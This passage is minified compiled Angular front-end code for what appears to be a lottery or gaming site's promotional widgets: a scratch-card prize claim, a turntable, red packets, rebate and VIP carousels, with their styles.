lementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,u=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,30)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(u.scratch.msgCode=t)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,D.d,[e.Renderer2,e.ElementRef,[2,D.a]],null,null),e["\u0275did"](31,540672,null,0,D.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,D.m,(function(n){return[n]}),[D.k]),e["\u0275prd"](1024,null,D.n,(function(n){return[n]}),[D.d]),e["\u0275did"](34,671744,null,0,D.r,[[8,null],[6,D.m],[8,null],[6,D.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,D.o,null,[D.r]),e["\u0275did"](36,16384,null,0,D.p,[[4,D.o]],null,null),e["\u0275did"](37,16384,null,0,T.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,j.a,[e.ElementRef,D.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,A.a,[s.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](43,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](45,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0),n(l,6,0,"13"),n(l,9,0,"11"),n(l,12,0,t.service.scratchData.userPhone),n(l,16,0,"number"),n(l,19,0,"10","1"),n(l,22,0),n(l,28,0,"9"),n(l,31,0,"4"),n(l,34,0,t.scratch.msgCode),n(l,38,0,"number"),n(l,41,0,"14","1"),n(l,43,0,!t.scratch.leaveShow),n(l,45,0,t.scratch.leaveShow)}),(function(n,l){n(l,7,1,[e["\u0275nov"](l,9).maxlength?e["\u0275nov"](l,9).maxlength:null,e["\u0275nov"](l,14).ngClassUntouched,e["\u0275nov"](l,14).ngClassTouched,e["\u0275nov"](l,14).ngClassPristine,e["\u0275nov"](l,14).ngClassDirty,e["\u0275nov"](l,14).ngClassValid,e["\u0275nov"](l,14).ngClassInvalid,e["\u0275nov"](l,14).ngClassPending,e["\u0275nov"](l,15).disabled,"large"===e["\u0275nov"](l,15).nzSize,"small"===e["\u0275nov"](l,15).nzSize]),n(l,20,0,e["\u0275nov"](l,22).nzWave),n(l,29,1,[e["\u0275nov"](l,31).maxlength?e["\u0275nov"](l,31).maxlength:null,e["\u0275nov"](l,36).ngClassUntouched,e["\u0275nov"](l,36).ngClassTouched,e["\u0275nov"](l,36).ngClassPristine,e["\u0275nov"](l,36).ngClassDirty,e["\u0275nov"](l,36).ngClassValid,e["\u0275nov"](l,36).ngClassInvalid,e["\u0275nov"](l,36).ngClassPending,e["\u0275nov"](l,37).disabled,"large"===e["\u0275nov"](l,37).nzSize,"small"===e["\u0275nov"](l,37).nzSize])}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](8,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](12,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,q)),e["\u0275did"](15,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](17,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,8,0,0==t.scratch.step||1==t.scratch.step),n(l,12,0,2==t.scratch.step),n(l,15,0,1==t.scratch.step),n(l,17,0,2==t.scratch.step)}),(function(n,l){var t=l.component;n(l,0,0,t.service.scratchBig?"flex":"none"),n(l,5,0,t.scratch.scratchText[t.scratch.step])}))}var $=t("5XGL"),nn=t("OIt2"),ln=function(){function n(n,l,t,e,o,u,i,a,c,r){this.config=n,this.auth=l,this.common=t,this.router=e,this.message=o,this.activity=u,this.modal=i,this.baseConfig=a,this.service=c,this.platform=r,this.oldActivity=!1,this.isClose=!1,this.isActivity=!0,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(l){console.log(l);var t=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(t,{show:l.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,l=!1;return this.activityCount=0,this.activity.activityData.map((function(t){t.show&&(l=!0,n.activityCount++)})),l},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,l){if(n.stopPropagation(),"vip-upgrade"===l&&this.service.vipLevel){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),tn=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:20px;bottom:20px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcHGDC/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcHGDC/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:0;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.config.baseImgUrl+l.parent.context.$implicit.img,!1)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,l.context.$implicit.show)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzBeforeChange"===l&&(e=!1!==o.onBeforeChange(t)&&e),"nzAfterChange"===l&&(e=!1!==o.onAfterChange(t)&&e),e}),g.b,g.a)),e["\u0275did"](2,5947392,null,1,a.b,[e.ElementRef,s.n,e.Renderer2,e.ChangeDetectorRef,p.a,s.q,s.r,[2,a.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,l,t){var e=!0,o=n.component;return"click"===l&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,l){var t=l.component;n(l,2,0,!0,t.activityCount>1?"true":"false",""),n(l,5,0,null==t.activity?null:t.activity.activityData)}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+l.parent.context.$implicit.img,!1)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,l.context.$implicit.show)}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,l,t){var e=!0,o=n.component;return"click"===l&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,l){var t=l.component;n(l,2,0,null==t.activity?null:t.activity.activityData)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,2,0,t.isActivity&&t.carouselClose&&t.baseConfig.activitySwiper),n(l,4,0,t.isActivity&&t.carouselClose&&!t.baseConfig.activitySwiper)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+l.parent.context.$implicit.img,l.parent.context.$implicit.alt,l.parent.context.$implicit.alt)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,pn)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.context.$implicit.show)}),null)}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,l,t){var e=!0,o=n.component;return"click"===l&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](10,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){var t=l.component;n(l,2,0,"event-qmenu",t.isClose?"menu-close":""),n(l,5,0,t.isClose),n(l,7,0,!t.isClose),n(l,10,0,null==t.activity?null:t.activity.activityData)}),null)}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,K,J)),e["\u0275did"](1,4308992,null,0,G,[e.ElementRef,V.a,E.a,W,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[["target","_bank"]],[[8,"href",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){var t=l.component;n(l,2,0,t.platform.indexAPay.href),n(l,3,0,t.config.baseImgUrl+"images/static/apay_img.png")}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goReturnPage(t,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goReturnPage(t,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.config.baseImgUrl+"images/home_upgrade.png")}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,g.b,g.a)),e["\u0275did"](2,5947392,null,1,a.b,[e.ElementRef,s.n,e.Renderer2,e.ChangeDetectorRef,p.a,s.q,s.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Mn)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,hn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,bn)),e["\u0275did"](9,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0),n(l,5,0,t.platform.indexAPay),n(l,7,0,null==t.activity.platOpenInfoData?null:t.activity.platOpenInfoData.openFs),n(l,9,0,t.service.vipLevel.length)}),(function(n,l){var t=l.component;n(l,1,0,e["\u0275nov"](l,2).vertical),n(l,10,0,t.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](1,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](3,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.oldActivity),n(l,3,0,t.showActivity),n(l,5,0,t.auth.isAuth),n(l,7,0,(t.platform.indexAPay||(null==t.activity.platOpenInfoData?null:t.activity.platOpenInfoData.openFs)||t.service.vipLevel.length)&&t.showReturn)}),null)}var _n=t("JzE0"),xn=t("OiR+"),vn=function(){function n(n,l){this.service=n,this.config=l,this.isVisible=!0,this.isChecked=!1}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"indexDailoglList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"5"===n.type})),l=window.location.pathname;return"/"!==l&&"/home/index"!==l||sessionStorage.getItem("index-dailog")&&(this.isVisible=!1),n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.closeIndexDailog=function(){this.isChecked&&(sessionStorage.setItem("index-dailog","true"),this.isVisible=!1)},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),kn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#2b292a;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:9999}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#2b292a;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #666}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#e0aa54}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   